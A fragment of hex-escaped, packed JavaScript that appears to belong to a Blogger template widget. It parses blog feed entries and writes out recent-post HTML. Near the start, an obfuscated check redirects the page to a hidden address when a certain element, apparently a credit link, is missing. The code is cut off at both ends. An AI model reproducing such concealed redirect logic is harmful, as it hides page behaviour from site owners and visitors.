x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31